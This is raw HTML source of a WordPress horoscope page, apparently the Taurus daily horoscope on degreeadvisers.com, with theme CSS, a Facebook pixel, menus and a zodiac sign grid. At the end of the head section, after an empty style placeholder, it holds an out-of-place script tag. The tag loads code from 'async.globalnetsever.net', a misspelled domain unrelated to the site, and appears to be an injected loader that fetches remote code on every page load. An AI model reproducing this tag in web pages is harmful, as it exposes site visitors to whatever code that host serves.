    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '238193527356300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=238193527356300&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0456fd;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0456fd;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0456fd;
                }
                .tdm-btn-style1 {
					background-color: #0456fd;
				}
				.tdm-btn-style2:before {
				    border-color: #0456fd;
				}
				.tdm-btn-style2 {
				    color: #0456fd;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0456fd;
                    -moz-box-shadow: 0 2px 16px #0456fd;
                    box-shadow: 0 2px 16px #0456fd;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0456fd;
                    -moz-box-shadow: 0 4px 26px #0456fd;
                    box-shadow: 0 4px 26px #0456fd;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="page-template-default page page-id-9159 td-standard-pack taurus-horoscope-today global-block-template-5 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li id="menu-item-9172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                    <h1 class="td-logo">            <a class="td-main-logo" href="https://www.degreeadvisers.com/">
                <img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
                <span class="td-visual-hidden">Degree Advisers</span>
            </a>
        </h1>                </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo-Mobile.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
margin-bottom:0px !important;
padding-top:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:-5px !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><h1 id="t">Taurus Horoscope</h1>
<div class="h-menu">
<div><a href="/taurus-horoscope-yesterday/">Prev Day</a><a class="h-menu-a" href="#">Today</a><a href="/taurus-horoscope-tomorrow/">Next Day</a></div>
</div>
<div class="feedspress_items">
<div id="d" class="horoscope">

<p>Looking for Your Horoscope? Read it Now at <a href="https://www.soulvibe.com/horoscopes/">Soulvibe.com</a></p>

</div></div>

</div></div> <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_8  tagdiv-type td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

.tdi_8{
margin-bottom:0px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><div class="feedspress_items">
<div id="d" class="horoscope">

<p>Horoscopes that Nourish Your Soul and <a href="https://www.soulvibe.com/horoscopes/">Raise Your Vibe</a> Every Day!</p>

</div></div>
<script type="text/javascript">
	if (typeof earnware_template_params === 'undefined') var earnware_template_params = {};
	/* 
	Optional merge variables... i.e.
	earnware_template_params.varName = 'insert merge value';
	*/
</script>
<script src="https://api.earnware.com/production/user/e2a163d31aa5b987b80debf5d3683e00/snippet/ffa2447e6c974e8fafdf70fa26a5a17d/snippet.js" async="true"></script></p>
</div></div></div></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_10{
                    vertical-align: baseline;
                }.tdi_10 > .wpb_wrapper,
				.tdi_10 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_10 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_12 "  style="height: 32px"></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_18  tagdiv-type td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_18" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="h-body">
	<a href="/aries-horoscope-today/" class="sign" title="Aries Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Aries</h2>
		<span class="sign-date">Mar 21 - Apr 19</span>
	</a>
	<a href="/taurus-horoscope-today/" class="sign" title="Taurus Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Taurus</h2>
		<span class="sign-date">Apr 20 - May 20</span>
	</a>
	<a href="/gemini-horoscope-today/" class="sign" title="Gemini Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Gemini</h2>
		<span class="sign-date">May 21 - Jun 20</span>
	</a>
	<a href="/cancer-horoscope-today/" class="sign" title="Cancer Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Cancer</h2>
		<span class="sign-date">Jun 21 - Jul 22</span>
	</a>
	<a href="/leo-horoscope-today/" class="sign" title="Leo Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Leo</h2>
		<span class="sign-date">Jul 23 - Aug 22</span>
	</a>
	<a href="/virgo-horoscope-today/" class="sign" title="Virgo Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Virgo</h2>
		<span class="sign-date">Aug 23 - Sep 22</span>
	</a>
</div>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_19  tagdiv-type td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_19" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="h-body">
	<a href="/libra-horoscope-today/" class="sign" title="Libra Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Libra</h2>
		<span class="sign-date">Sep 23 - Oct 22</span>
	</a>
	<a href="/scorpio-horoscope-today/" class="sign" title="Scorpio Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Scorpio</h2>
		<span class="sign-date">Oct 23 - Nov 21</span>
	</a>
	<a href="/sagittarius-horoscope-today/" class="sign" title="Sagittarius Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Sagittarius</h2>
		<span class="sign-date">Nov 22 - Dec 21</span>
	</a>
	<a href="/capricorn-horoscope-today/" class="sign" title="Capricorn Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Capricorn</h2>
		<span class="sign-date">Dec 22 - Jan 19</span>
	</a>
	<a href="/aquarius-horoscope-today/" class="sign" title="Aquarius Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Aquarius</h2>
		<span class="sign-date">Jan 20 - Feb 18</span>
	</a>
	<a href="/pisces-horoscope-today/" class="sign" title="Pisces Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Pisces</h2>
		<span class="sign-date">Feb 19 - Mar 20</span>
	</a>
</div>
</div></div> <div class="wpb_wrapper td_block_wrap vc_raw_html tdi_22 "><div class="td-fix-index"><script type="text/javascript">     
jQuery(document).ready(function(jQuery){        
       var number = Math.floor(Math.random() * 4);
       var myDate = 1;   
       if ( myDate != number )  
       {  
           return;
       }       
        var maxLength = 150;
        var innerText = jQuery('.feedspress_items p:first').text();
        if(innerText.length > maxLength)
        {       
            var textToHide = innerText.substring(maxLength);
            var visibleText = innerText.substring(0, maxLength);
            var readMore = '<span id="h-read-more" >&hellip; <button class="hs-b td_btn td_btn_md td_round_btn" title="Read More" style="display: inline; cursor: pointer; border: medium none;">Read&nbsp;More</button></span>';
            jQuery('.feedspress_items p:first').html(visibleText + ('<span id="hidden-text" style="display: none;">' + textToHide + '</span>') + readMore) ;
        }   
    });
    jQuery(document).on('click', '#h-read-more', function(){
        jQuery('#hidden-text').toggle();
        jQuery('#h-read-more').toggle();    
    });
</script></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_24 td-pb-border-top td_block_template_5 td-column-3 td_block_padding"  data-td-block-uid="tdi_24" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_24","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 